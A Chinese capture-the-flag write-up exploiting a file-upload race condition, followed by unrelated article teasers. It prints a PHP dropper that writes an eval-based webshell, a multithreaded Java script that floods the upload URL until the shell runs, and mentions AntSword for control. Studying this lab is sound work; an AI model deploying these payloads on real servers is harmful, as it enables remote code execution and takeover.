【漏洞攻击之文件上传条件竞争】
漏洞攻击之文件上传条件竞争
- wzsc_文件上传
- 漏洞现象与分析
- 思路
- 编写攻击脚本和重放措施
- 中国蚁剑拿flag
wzsc_文件上传
漏洞现象与分析

 只有一个upload前端标签元素,并且上传任意文件都会跳转到upload.php页面,判定是一个apache容器,开始扫描web目录,查看是否有机可乘
只有一个upload前端标签元素,并且上传任意文件都会跳转到upload.php页面,判定是一个apache容器,开始扫描web目录,查看是否有机可乘

 扫描得知有关键的flag.php页面和upload文件根路径和upload.php页面,php文件查看了都没有渲染有用的信息…但是upload文根重定向到文件上传的页面
扫描得知有关键的flag.php页面和upload文件根路径和upload.php页面,php文件查看了都没有渲染有用的信息…但是upload文根重定向到文件上传的页面
 并且上传的php木马等都会被过滤,判断源码中有校验白名单,联想到文件上传的条件竞争
并且上传的php木马等都会被过滤,判断源码中有校验白名单,联想到文件上传的条件竞争
php校验文件上传的时候先写入,判断不符合后,再回退
由于服务器并发处(同时)理多个请求,假如a用户上传了一个文件,b用户访问a用户的文件就会出现以下三种情况:
1.访问时间点在上传文件之前,没有此文件
2.访问时间在上传文件之后,且服务器还未将其删除,文件存在
3.访问时间点在服务器删除文件之后,文件不存在
思路
思路清晰,先说BP
在服务器释放上传的php文件之前先让该文件被执行,那么操作权就在我们手上了,这里我们让生成蚁剑的webshell木马,再通过提权webshell获取源码拿到flag
编写攻击脚本和重放措施
php上传的脚本为:
<?php
fputs(fopen("shell.php", "w"), '<?php @eval($_POST["cmd"]); ?>');
?>
执行该脚本打时候调用fopen函数,写入webshell的木马。
该脚本为upload,在burpsuite手动重放即可,记得点快一点
小编使用java多线程破坏服务器的退回操作,上脚本:
@SpringBootApplication
@Slf4j

public class Application {@Beanpublic OkHttpClient okHttpClient() {return new OkHttpClient();}private static final String requestUrl = "http://61.147.171.105:51022/upload/test.php";public static String sendRequest(OkHttpClient okHttpClient, String url) throws IOException {Request request = new Request.Builder().url(url).build();try (Response response = okHttpClient.newCall(request).execute()) {if (!response.isSuccessful()) {throw new IOException("Unexpected code " + response);}return Objects.requireNonNull(response.body()).string();}}public static void main(String[] args) {ConfigurableApplicationContext applicationContext = SpringApplication.run(Application.class, args);OkHttpClient okHttpClient = applicationContext.getBean("okHttpClient", OkHttpClient.class);for (int i = 0; i < 50; i++) {new Thread(() -> {int num = 0;while (true) {log.warn("{}第{}次请求", Thread.currentThread().getName(), num++);try {String resp = sendRequest(okHttpClient, requestUrl);log.info("数据获取成功{}", resp);System.exit(0);} catch (IOException e) {}}}, "threadNo" + i).start();}}
}最终java脚本结束:



我们访问upload文根查看结果

木马上传成功!



中国蚁剑拿flag


 提交flag
提交flag

相关文章:

【漏洞攻击之文件上传条件竞争】
漏洞攻击之文件上传条件竞争 wzsc_文件上传漏洞现象与分析思路编写攻击脚本和重放措施中国蚁剑拿flag wzsc_文件上传 漏洞现象与分析 只有一个upload前端标签元素,并且上传任意文件都会跳转到upload.php页面,判定是一个apache容器,开始扫描…...

Buttton样式设置background属性失效的问题
最近遇到一个之前没有遇见的问题,就是在添加Button控件的时候发现对其设置background时没有效果,原因是AndroidStudio升级后默认按钮就是主题色,一个比较简单的方法是将Button改为android.widget.Button,对比效果如下:…...


使用vue-pdf插件加载pdf
安装: // 安装这个版本,其它版本会有千奇百怪的错,这个版本和4.0.0都是可以的 cnpm install vue-pdf4.2.0// 安装pdfjs-dist cnpm install pdfjs-dist2.5.207 使用: // 我的css样式是pxToRem,友友们使用可能样式会有…...


BP蓝图映射到C++笔记1
教程链接:示例1:CompleteQuest - 将蓝图转换为C (epicgames.com) 1.常用的引用需要记住,如图所示。 2.蓝图中可以调用C函数,也可以实现C函数 BlueprintImplementableEvent:C只创建,不实现,在蓝图中实现 B…...
——电子琴演奏)
龙芯+RT-Thread+LVGL实战笔记(30)——电子琴演奏
【写在前面】正值期末,笔者工作繁忙,因此本系列教程的更新频率有所放缓,还望订阅本专栏的朋友理解,请勿催更。笔者在此也简要声明几点: 有些硬件模块笔者并没有,如LED点阵、压力传感模块、RFID模块等,因此这些模块的相关任务暂时无法给出经过验证的代码。其实,教程进行…...

Python Process创建进程(2种方法)详解
虽然使用 os.fork() 方法可以启动多个进程,但这种方式显然不适合 Windows,而 Python 是跨平台的语言,所以 Python 绝不能仅仅局限于 Windows 系统,因此 Python 也提供了其他方式在 Windows 下创建新进程。 Python 在 multiproces…...

树莓派4B 使用树莓派官方烧录器烧录ubuntu20.04.5 排坑
问题描述: 使用树莓派官方烧录器烧录ubuntu并且在烧录器中设置了电脑热点,但是无法连接WIFI。重启后也无效。 排坑: 1.首先打开/boot中的network-config,发现烧录器设置的密码是乱码,重新设置; 2.有博主说…...

鸿蒙开发(五)鸿蒙UI开发概览
从用户角度来讲,一个软件拥有好看的UI,那是锦上添花的事情。再精确的算法,再厉害的策略,最终都得通过UI展现给用户并且跟用户交互。那么,本篇一起学习下鸿蒙开发UI基础知识,认识下各种基本控件以及使用方式…...


应用层—HTTP详解(抓包工具、报文格式、构造http等……)
文章目录 HTTP1. 抓包工具的使用1.1 配置信息1.2 观察数据 2. 分析 https 抓包结果3. HTTP请求详解3.1 认识 URL3.1.1 URL 基本格式3.1.2 查询字符串 (query string)3.1.3 关于 URL Encode 3.2 认识 http 方法3.2.1 [经典问题] Get 和 Post 主要的区别是什么?&#…...

ISA Server 2006部署网站对比nginx
2024年了,我还是第1次使用ISA Server 。没办法在维护一个非常古老的项目。说到ISA Server可能有小伙们不清楚,但是说到nginx大家应该都知道吧。虽然他们俩定位并不相同,但是本文中提到的需求,他俩是都可以实现。 网上找的到的教程…...

CHAPTER 9: 《DESIGN A WEB CRAWLER》第9章 《设计一个web爬虫》
CHAPTER 9: 《DESIGN A WEB CRAWLER》第九章 设计一个web爬虫 在本章中,我们将重点介绍网络爬虫设计:一种有趣而经典的系统设计 面试问题。 网络爬虫被称为机器人或蜘蛛。它被搜索引擎广泛用于发现网络上的新内容或更新内容。内容可以是网页、图像、视频…...

java SSM网上小卖部管理系统myeclipse开发mysql数据库springMVC模式java编程计算机网页设计
一、源码特点 java SSM网上小卖部管理系统是一套完善的web设计系统(系统采用SSM框架进行设计开发,springspringMVCmybatis),对理解JSP java编程开发语言有帮助,系统具有完整的源 代码和数据库,系统主要…...

Java中集合元素的删除
关于集合元素的remove 重点:当集合的结构发生改变时,迭代器必须重新获取,如果还是用以前老的迭代器,会出现异常 java.util.ConcurrentModificationException 重点:在迭代集合元素的过程中,不能调用集合对象…...


HNU-数据挖掘-实验2-数据降维与可视化
数据挖掘课程实验实验2 数据降维与可视化 计科210X 甘晴void 202108010XXX 文章目录 数据挖掘课程实验<br>实验2 数据降维与可视化实验背景实验目标实验数据集说明实验参考步骤实验过程1.对数据进行初步降维2.使用无监督数据降维方法,比如PCA,I…...

【shell编程入门】正则表达式
